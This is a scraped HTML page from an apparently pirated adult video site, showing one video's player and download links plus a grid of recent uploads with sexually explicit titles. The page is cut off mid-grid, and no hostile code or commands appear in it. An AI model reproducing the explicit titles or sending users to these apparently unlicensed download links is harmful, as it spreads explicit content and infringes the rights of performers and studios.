

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://javoat.com/archives/228737/mylifeinmiami-24-03-07-baby-nicols-smoking-hot-latina
body_size: 9769
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>MyLifeInMiami 24 03 07 Baby Nicols Smoking Hot Latina | Watch Porn Video at JAVOAT.COM for Free.</title>
    <meta name="description" content="MyLifeInMiami 24 03 07 Baby Nicols Smoking Hot Latina | Watch Porn Video at JAVOAT.COM for Free.">

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link rel="shortcut icon" href="//javoat.com//img/favicon.png">

    <link rel="stylesheet" href="//javoat.com/fontawesome-free-6.4.0-web/css/all.min.css">
    <link rel="stylesheet" href="//javoat.com/css/hs-mega-menu.min.css">
    <link rel="stylesheet" href="//javoat.com/css/theme.css">
    <link rel="stylesheet" href="//javoat.com/css/style.css">
</head>
<body>

<header id="header" class="header left-aligned-navbar" data-hs-header-options="{&quot;fixMoment&quot;: 1000,&quot;fixEffect&quot;: &quot;slide&quot;}">
    <div class="header-section shadow-soft">
        <div id="logoAndNav" class="container-fluid px-md-5">
            <nav class="js-mega-menu navbar navbar-expand-xl py-0 position-static justify-content-start hs-menu-initialized hs-menu-horizontal">
                <button type="button" class="navbar-toggler btn btn-icon btn-sm rounded-circle mr-2" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span class="navbar-toggler-default">
                <svg width="14" height="14" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path fill="currentColor" d="M17.4,6.2H0.6C0.3,6.2,0,5.9,0,5.5V4.1c0-0.4,0.3-0.7,0.6-0.7h16.9c0.3,0,0.6,0.3,0.6,0.7v1.4C18,5.9,17.7,6.2,17.4,6.2z M17.4,14.1H0.6c-0.3,0-0.6-0.3-0.6-0.7V12c0-0.4,0.3-0.7,0.6-0.7h16.9c0.3,0,0.6,0.3,0.6,0.7v1.4C18,13.7,17.7,14.1,17.4,14.1z"></path>
                </svg>
                </span>
                <span class="navbar-toggler-toggled">
                <svg width="14" height="14" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path fill="currentColor" d="M11.5,9.5l5-5c0.2-0.2,0.2-0.6-0.1-0.9l-1-1c-0.3-0.3-0.7-0.3-0.9-0.1l-5,5l-5-5C4.3,2.3,3.9,2.4,3.6,2.6l-1,1 C2.4,3.9,2.3,4.3,2.5,4.5l5,5l-5,5c-0.2,0.2-0.2,0.6,0.1,0.9l1,1c0.3,0.3,0.7,0.3,0.9,0.1l5-5l5,5c0.2,0.2,0.6,0.2,0.9-0.1l1-1 c0.3-0.3,0.3-0.7,0.1-0.9L11.5,9.5z"></path>
                </svg>
                </span>
                </button>
                <a class="navbar-brand w-auto mr-xl-5 mr-wd-8" href="/" aria-label="Vodi">
                    <img src="//javoat.com/img/logo.png" alt="logo">
                </a>
                <div id="navBar" class="collapse navbar-collapse order-1 order-xl-0">
                    <div class="navbar-body header-abs-top-inner">
                        <ul class="navbar-nav">
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">Home</a>
                            </li>
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/archives/category/30/jav" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">JAV</a>
                            </li>
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/archives/category/5/porn-movie" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">Porn Movie</a>
                            </li>
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/archives/category/1643/webcam" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">Webcam</a>
                            </li>
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/search?s=Chinese" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">Chinese Porn</a>
                            </li>
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/categories" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">Categories</a>
                            </li>
                            <li class="navbar-nav-item">
                                <a id="blogMegaMenu" class="hs-mega-menu-invoker nav-link font-secondary" href="/tags" aria-haspopup="true" aria-expanded="false" aria-labelledby="blogSubMenu">Tags</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="d-flex align-items-center ml-auto">
                    <form action="/search" class="d-none d-xl-block">
                        <label class="sr-only">Search</label>
                        <div class="input-group">
                            <input type="text" class="search-form-control form-control py-2 pl-4 min-width-250 rounded-pill" name="s" id="searchproduct-item" placeholder="Search..." aria-label="Search..." aria-describedby="searchProduct1" required="">
                            <div class="input-group-append position-absolute top-0 bottom-0 right-0  z-index-4">
                                <button class="d-flex py-2 px-3 border-0 bg-transparent align-items-center" type="submit" id="searchProduct1">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" style="fill: #656565;">
                                    <path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"></path>
                                    </svg>
                                </button>
                            </div>
                        </div>
                    </form>
                    <div class="d-inline-flex ml-md-5">
                        <ul class="d-flex list-unstyled mb-0 align-items-center">
                            <li class="col d-xl-none position-static px-2">
                                <div class="hs-unfold mr-2 position-static">
                                    <a class="js-hs-unfold-invoker btn btn-icon btn-ghost-secondary" href="javascript:;" data-hs-unfold-options="{&quot;target&quot;: &quot;#searchClassic&quot;,&quot;type&quot;: &quot;css-animation&quot;,&quot;animationIn&quot;: &quot;slideInUp&quot;}" data-hs-unfold-target="#searchClassic" data-hs-unfold-invoker="">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18">
                                    <path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"></path>
                                    </svg>
                                    </a>
                                    <div id="searchClassic" class="hs-unfold-content dropdown-menu w-100 border-0 rounded-0 px-3 mt-0 right-0 left-0 mt-n2 hs-unfold-content-initialized hs-unfold-css-animation animated hs-unfold-hidden" data-hs-target-height="0" data-hs-unfold-content="" data-hs-unfold-content-animation-in="slideInUp" data-hs-unfold-content-animation-out="fadeOut" style="animation-duration: 300ms;">
                                        <form action="/search" class="input-group input-group-sm input-group-merge">
                                            <input name="s" type="text" class="form-control search-form-control rounded-pill" placeholder="Search..." aria-label="Search...">
                                            <div class="input-group-append">
                                                <button type="submit" class="btn"><i class="fas fa-search"></i></button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>
</header>
<!--
<div class="content_banner text-center pt-5" style="background-color:#131722;">
  <a href="#" target="_blank"><img src="//javoat.com/img/ads/720x300.png"></a>
</div>
-->


    

<main id="content">
  <div class="bg-gray-1100 pt-5 pb-4">
    <div class="container px-md-5 mb-1">
      <nav aria-label="breadcrumb">
        <ol class="breadcrumb dark font-size-1">
          <li class="breadcrumb-item"><a href="/" class="text-gray-1300">Home</a></li>
          <li class="breadcrumb-item text-white active" aria-current="page">MyLifeInMiami 24 03 07 Baby Nicols Smoking Hot Latina</li>
        </ol>
      </nav>
      <div class="row">
        <div class="col-lg-8 col-v">

          <div class="play-video">
            <input type="hidden" id="links" value="aHR0cHM6Ly9maWxlbW9vbi5zeC9lLzBwb3l1dHU1d3QxcywsLGh0dHBzOi8vZG9vZHBvcm4ueHl6L2UvaXNod2M2a2ZxbGRzLCwsaHR0cHM6Ly9kMDAwZC5jb20vZS9qc2plbTB0czBhZXB4ZjF6Yzl1eXkzOG84YXcwZmgyMg==">
            <iframe id="iframe-link" class="embed-responsive-item" src="" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen></iframe>
            <div id="loading-link">
              <img src="//javoat.com/img/loading.svg" alt="">
            </div>
          </div>

          <div class="servers mt-3">
            <ul class="list-inline">
                            <li class="list-inline-item mb-2">
                <a id="1" type="button" class="btn btn-secondary btn-option active"><i class="fa-solid fa-server mr-1"></i>1</a>
              </li>
                            <li class="list-inline-item mb-2">
                <a id="2" type="button" class="btn btn-secondary btn-option"><i class="fa-solid fa-server mr-1"></i>2</a>
              </li>
                            <li class="list-inline-item mb-2">
                <a id="3" type="button" class="btn btn-secondary btn-option"><i class="fa-solid fa-server mr-1"></i>3</a>
              </li>
                          </ul>
          </div> 

          <div class="downloads mt-5 mb-5">
            <ul class="list-inline">
                            <li class="list-inline-item mb-2"><a href="https://filemoon.sx/d/0poyutu5wt1s" target="_blank" class="btn btn-secondary"><i class="fa-solid fa-download mr-1"></i>1</a></li>
                            <li class="list-inline-item mb-2"><a href="https://doodporn.xyz/d/ishwc6kfqlds" target="_blank" class="btn btn-secondary"><i class="fa-solid fa-download mr-1"></i>2</a></li>
                            <li class="list-inline-item mb-2"><a href="https://d000d.com/d/jsjem0ts0aepxf1zc9uyy38o8aw0fh22" target="_blank" class="btn btn-secondary"><i class="fa-solid fa-download mr-1"></i>3</a></li>
                          </ul>
          </div>

        </div>
        <div class="col-lg-4">
          <!--
          <div class="content_banner text-center">
            <a href="#" target="_blank"><img src="//javoat.com/img/ads/300x250.jpg"></a>
          </div>
          -->
        </div>
      </div>
    </div>
  </div>

  <div class="bg-gray-1100 pt-5 pb-7">
    <div class="container px-md-5 mb-1">
      <div class="tab-content mb-9 pb-1">
        <div class="tab-pane fade show active" id="pills-one-code-features-example2" role="tabpanel" aria-labelledby="pills-one-code-features-example2-tab">
          <div class="product">
            <div class="row">
              <div class="col-md-2">
                <a class="product-image d-block mb-3 mb-md-0" href="">
                  <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2024/03/Photo181-67.jpg" alt="MyLifeInMiami 24 03 07 Baby Nicols Smoking Hot Latina" loading="lazy">
                </a>
              </div>
              <div class="col-md-5">
                <h6 class="font-size-24 text-white font-weight-semi-bold font-secondary mb-4 mb-md-3">MyLifeInMiami 24 03 07 Baby Nicols Smoking Hot Latina</h6>
                <ul class="list-unstyled nav nav-meta font-secondary mb-4 pb-1">
                  <li class="text-white">March 16, 2024</li>
                  <li class="text-white">22:38</li>

                                    <li class="text-white">
                                        <a class="mr-1" href="/archives/category/146/mylifeinmiami">MyLifeInMiami</a>
                                      </li>
                                  </ul>
              </div>
                            <div class="col-md">
                <div class="pt-md-6">
                  <div class="text-white">Tags:
                                        <a class="mr-1" href="/archives/tag/55257/mylifeinmiami-24-03-07-baby-nicols-smoking-hot-latina">MyLifeInMiami 24 03 07 Baby Nicols Smoking Hot Latina</a>
                                      </div>
                </div>
              </div>
                          </div>
          </div>
        </div>
      </div>
    </div>
  </div>

    <div class="bg-gray-1100 dark pt-5">
      <div class="container px-md-5">
          <div class="row">
              <div class="col-lg">
                  <section>
                      <div class="mb-4">
                          <div class="home-section mb-5">
                              <header class="d-md-flex align-items-center justify-content-between mb-3 mb-lg-1 pb-2 w-100 border-bottom border-gray-3900">
                                  <h6 class="d-block position-relative font-size-24 font-weight-medium overflow-md-hidden m-0 text-white">Latest videos</h6>
                              </header>
                          </div>
                      </div>
                      <div class="tab-content dark mb-4">
                          <div class="tab-pane fade show active" id="pills-one-example1" role="tabpanel" aria-labelledby="pills-one-example1-tab">
                              <div class="border-bottom border-gray-3800 mb-4 pb-5">
                                  <div class="row mx-n2">
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286090/tabooheat-25-06-14-melanie-hicks-xxx-720p-mp4-narcos">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/652f9964e818e874baa0bbf891a166b5.jpg" alt="TabooHeat 25 06 14 Melanie Hicks XXX 720p MP4-Narcos" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286090/tabooheat-25-06-14-melanie-hicks-xxx-720p-mp4-narcos">TabooHeat 25 06 14 Melanie...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286089/tabooheat-25-06-14-melanie-hicks">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/7b32f934f3cc3a4bacfb84e13d72666f-1.jpg" alt="TabooHeat 25 06 14 Melanie Hicks" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286089/tabooheat-25-06-14-melanie-hicks">TabooHeat 25 06 14 Melanie Hicks</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286088/tabooheat-25-06-14-melanie-hicks">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/7b32f934f3cc3a4bacfb84e13d72666f.jpg" alt="TabooHeat 25 06 14 Melanie Hicks" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286088/tabooheat-25-06-14-melanie-hicks">TabooHeat 25 06 14 Melanie Hicks</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286087/tabooheat-25-06-12-cory-chase-evie-christian-xxx-720p-mp4-narcos">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/0e29499742326c58605b36801212f1b4-1.jpg" alt="TabooHeat 25 06 12 Cory Chase Evie Christian XXX 720p MP4-Narcos" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286087/tabooheat-25-06-12-cory-chase-evie-christian-xxx-720p-mp4-narcos">TabooHeat 25 06 12 Cory...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286086/tabooheat-25-06-12-cory-chase-evie-christian-xxx-720p-mp4-narcos">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/0e29499742326c58605b36801212f1b4.jpg" alt="TabooHeat 25 06 12 Cory Chase Evie Christian XXX 720p MP4-Narcos" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286086/tabooheat-25-06-12-cory-chase-evie-christian-xxx-720p-mp4-narcos">TabooHeat 25 06 12 Cory...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286085/tabooheat-25-06-12-cory-chase-evie-christian">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/63a0036a9d3be48f4d13fdfba0d5839c-1.jpg" alt="TabooHeat 25 06 12 Cory Chase Evie Christian" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286085/tabooheat-25-06-12-cory-chase-evie-christian">TabooHeat 25 06 12 Cory Chase Evie Christian</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286084/tabooheat-25-06-12-cory-chase-evie-christian">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/63a0036a9d3be48f4d13fdfba0d5839c.jpg" alt="TabooHeat 25 06 12 Cory Chase Evie Christian" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286084/tabooheat-25-06-12-cory-chase-evie-christian">TabooHeat 25 06 12 Cory Chase Evie Christian</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286083/strippers4k-25-06-13-gal-ritchie-stripping-for-stepdad">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/611001493_sample_1400x786-1.jpg" alt="Strippers4K 25 06 13 Gal Ritchie Stripping For Stepdad" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286083/strippers4k-25-06-13-gal-ritchie-stripping-for-stepdad">Strippers4K 25 06 13 Gal...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286082/strippers4k-25-06-13-gal-ritchie-stripping-for-stepdad">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/611001493_sample_1400x786.jpg" alt="Strippers4K 25 06 13 Gal Ritchie Stripping For Stepdad" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286082/strippers4k-25-06-13-gal-ritchie-stripping-for-stepdad">Strippers4K 25 06 13 Gal...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286081/straplez-25-06-12-betzz-and-charlotte-gray-shiny-and-sensual-2">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/1d27d22605b8e9f3c66a0aeeef776221-1.jpg" alt="StrapLez 25 06 12 Betzz And Charlotte Gray Shiny And Sensual 2" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286081/straplez-25-06-12-betzz-and-charlotte-gray-shiny-and-sensual-2">StrapLez 25 06 12 Betzz...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286080/straplez-25-06-12-betzz-and-charlotte-gray-shiny-and-sensual-2">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/1d27d22605b8e9f3c66a0aeeef776221.jpg" alt="StrapLez 25 06 12 Betzz And Charlotte Gray Shiny And Sensual 2" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286080/straplez-25-06-12-betzz-and-charlotte-gray-shiny-and-sensual-2">StrapLez 25 06 12 Betzz...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286079/stepsiblings-25-05-15-ryder-rey-and-pixie-smalls-blindfolded-on-father-8217-s-day-ryder-and-pixie-8217-s-perfect-present">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/611013777_hi-1.jpg" alt="StepSiblings 25 05 15 Ryder Rey And Pixie Smalls Blindfolded on Father&#8217;s Day Ryder and Pixie&#8217;s Perfect Present" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286079/stepsiblings-25-05-15-ryder-rey-and-pixie-smalls-blindfolded-on-father-8217-s-day-ryder-and-pixie-8217-s-perfect-present">StepSiblings 25 05 15 Ryder...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286078/stepsiblings-25-05-15-ryder-rey-and-pixie-smalls-blindfolded-on-father-8217-s-day-ryder-and-pixie-8217-s-perfect-present">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/611013777_hi.jpg" alt="StepSiblings 25 05 15 Ryder Rey And Pixie Smalls Blindfolded on Father&#8217;s Day Ryder and Pixie&#8217;s Perfect Present" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286078/stepsiblings-25-05-15-ryder-rey-and-pixie-smalls-blindfolded-on-father-8217-s-day-ryder-and-pixie-8217-s-perfect-present">StepSiblings 25 05 15 Ryder...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286077/25-06-11-kristy-black-gets-a-hot-facial-after-a-good-fuckfest">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/27ddb9fafdb0725d4eca7fcd44d08e95.jpg" alt="25 06 11 Kristy Black Gets a Hot Facial After A Good Fuckfest" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286077/25-06-11-kristy-black-gets-a-hot-facial-after-a-good-fuckfest">25 06 11 Kristy Black...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286076/25-06-11-kristy-black-gets-a-hot-facial-after-a-good-fuckfest">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/27ddb9fafdb0725d4eca7fcd44d08e95-1.jpg" alt="25 06 11 Kristy Black Gets a Hot Facial After A Good Fuckfest" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286076/25-06-11-kristy-black-gets-a-hot-facial-after-a-good-fuckfest">25 06 11 Kristy Black...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286075/spankmonster-25-06-12-mia-river-super-hot-spinner-mia-river-legs-spread-wide-missionary-038-doggy-style-pounding-fill-her-up-reverse-cowgirl-creampie">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/85efe52e3b559edb218584137ab06d42-1.jpg" alt="SpankMonster 25 06 12 Mia River Super Hot Spinner Mia River Legs Spread Wide Missionary &#038; Doggy Style Pounding Fill Her Up Reverse Cowgirl Creampie" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286075/spankmonster-25-06-12-mia-river-super-hot-spinner-mia-river-legs-spread-wide-missionary-038-doggy-style-pounding-fill-her-up-reverse-cowgirl-creampie">SpankMonster 25 06 12 Mia...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
